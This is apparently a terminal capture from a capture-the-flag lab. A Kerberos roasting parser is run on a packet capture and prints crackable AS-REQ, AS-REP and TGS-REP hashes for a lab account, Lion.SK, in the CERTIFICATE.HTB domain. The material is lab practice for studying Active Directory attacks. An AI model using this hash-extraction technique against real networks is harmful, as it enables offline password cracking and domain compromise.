 ┌──(kalin㉿kali)-[~/Certificate/Krb5RoastParser]
└─$ python krb5_roast_parser.py ../WS-01_PktMon.pcap as_req
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
┌──(kalin㉿kali)-[~/Certificate/Krb5RoastParser]
└─$ python krb5_roast_parser.py ../WS-01_PktMon.pcap as_rep
$krb5asrep$23$Lion.SK@CERTIFICATE.HTB:7a4181856efd330c4003a769c2f35024$d28d2d2babbcccd434f3c0a96963b85964f1177913f2b8dfe46a1478ddcfbfab16a53a1910baabd8e6b246ed194e95
e912c9f282382a842aec7a9f6a70714c983093950e6e43fa3b5fc92f0faa7ecaae688467388bbda5e7e596ec74680a72955e912cd8431b7849ab005d2a4aba74c7336aafa25dd05db3d4a5e74e5725de166f2
03bbeb835cb23a1eaeace9d9f018a9f23ea5827ce6523326b2895860d23df2877e25d0311ecce8ec6b1274ea43188f9012d57d252f7eaa141a687b5c754f907be8e7ed7a33d41cc77b9ccfb0b5752e0125634
┌──(kalin㉿kali)-[~/Certificate/Krb5RoastParser]
└─$ python krb5_roast_parser.py ../WS-01_PktMon.pcap tgs_rep
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$cifs/DC01*$474135718c701dd35c028464dd7b8640$57f1c27dbf40aca3f01a36f3c335f379e8e9b59a7eab19e0fec88d368c80e928471612b36b1c082b1929
9d7afc59820b99db29425b8974265978f16cec610aede84645a891f70b3670e2cf32031819098419cbd7578e56360327925dafaa92c79b305168fbbbf7a9d5003893b3c0eeeb2abbb15d0507309b8d58bdf61
e4323e8d5f8496cdf41e1fe8b71032fabc30a0edceb63c552430c6779ba8ccb3341c6f3503083ee101652a7a9e167aceefe5c9d6809a80114823ab302ba153794252f008973e2a6102f945ded254852efd217
5d8718d40b51e012f0dbac9dfda6ffaaba0ab7c9fd0b77851973feee6f81a3ddcb6b63c034a2d2593be2525213d322e842febbbac57165ec63d65f7122a53ad6c419b1e0ff6f39abf6226886e3078f910212f
eb9084796156fbda10e6e14de6539983abff210b514aa1bed72d51b70515c7d4a0cd251e165fa28a07c5490b8b9f6056501cbc3e134d1464bf1ef84b239d1145d197cf2d0d9e91e02ad39bd17dfeab5a1b795
c6380d72d657e122bcb152bbcbea682a8b87549a4ca9fc2c069f3b9fdfc7752fa69a439f7abfa8332ecc5d4d08aa84ac70ac7a38ba8976e7e1f029bab290f6c6bc774548ad7e924d2ebca8a995772805c780c
96faf653370d71ca90f5f07bdf644bb08d7855393d37eb9a9f907462775fbdfe9811c9ef7789735e42a99f90f2efb627a7d564ba8ea05b6caa01fec28df4b34d836dd7604a2ee9a664b1f8d42c7602dd15bea
f2d682746535c3141820b29244001d2888b2f2060f51b8e1a675924cc5d4d083cdba184332f74ac30c63fb18c8216cc001ea6ea6921144db7a44920bd5c7d1ab41e0ce8eb0041f73feb96d8c45927ae894188
dcf039c8d6baf8dc2382c20a6b684069a407087a1eea51143c9d849aa32d18e2f2313a4f734b2c58ee4876240613851d4359bfe9d0df5dba8c073abae147a9ef13b6a14c16d2eaeca65a4d69545aabe492d08
927f0baeeee93faf830fad3567c4e07eb1042579d97341ecbdfd1dbf783c7e8929156640913e79238e71b643b171573fbec06c28b3670d316dc06c1c0bc446e7233b706c29ba248f2dc628c766c464149e0da
35ae3d008107e27943692717ae1aaf7b96fdab4ddbe06288ff18a3e38673cfa561db3590889
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$krbtgt/CERTIFICATE.HTB*$8e00afdd5516b1538deea0ebecf3a59e$88ab53fa94dcbe665ebbc2718cee28d710f624ee4c23c57c88540a3e6899595e5be26a3
1d451da7e307bbf0c0cca8b5b31eb6dddedd73c7f3f5b361a829b40d129142a230080341138b0ba305b7839654e85140e156badcb394bc984661e6e5ef567ee56faacf22c53ce6a60391edf5b32ce1db0fc36
61fb2f877abbc70c318ad40f4f4f74786b39ea85065b6ee840f5e09c53a15231bd8f3a081f45891928db92dcb8bd137a3659e9492e842daa6e85c70c1bc0755f537ba884851eeacd3a4acf9c92e9d40735971
e91fbe3dc64559a8ab9dfb7652d8d77d2b1957ef212b407a8464460b6eeac6dff47cc110fe66db6e7e66d421ca3a87247f16cd5f88914a3d90a59e916589a5b8e45ae36326e4a3d1e5bc880f5b143edc46db7
c316e3cb9cdfb60cbe3686f4bf246dc924c5c22035113b26489ba711b4d65e08bb33ee9994ee8be8ec804fb466f66673d085fd12ae40bd4f63f0141a048409225bb230da3cb7bf58be07313823ab684fd3f57
345bd29feb729597f10eee836f1b3bd8e27beb1f94502b87ae3b918c01a79295c00e7c720195e855d1bc41d929d22ab68e08805d573fc561839f1648e1fb03c1fbaa8f6ad3bdef3a497668d520c2f615b6dd6
429e61671ce83e3a1e3b00b6f656d2e83c26cfb19093de55fb0a2bb217f2388f37543a50bfa441f5bde203a4d7506ef2430ab2a2456cfb1395a5798aa44610f3d74cfe4e0f0eb717bd12e154444697bf2444c
553e3c8d47466e55474ec6dcac922e2906ebb407859be7ca6711a0d3f501583b5b3466126afae227dd529942a404233bb3453ae541624540c1061b850263da6c58f0e8f2a86b66d5e72c780c147ae04e5ec75
d11ef367000e52903d9f2aa1688869ba77a3bedb786e315cbdd91ed7c054ccf9a0e7e716411fba6760b807ed9c6eb548a84b2f597f41bb34901a5e4c016aa7e41165266ba5c17504b8b99d488e7c1fa5d2069
61b4dfd14da10717b9fbb95071782ec6b19ad01387ad5b0d35a8b79aa814be3a0241c64427a7fe5a565617a38a8019ea72644762bcecb8d6c6a3d698cbdf73dfc553bdada42b1e510b21f004eb1cd4ffd867e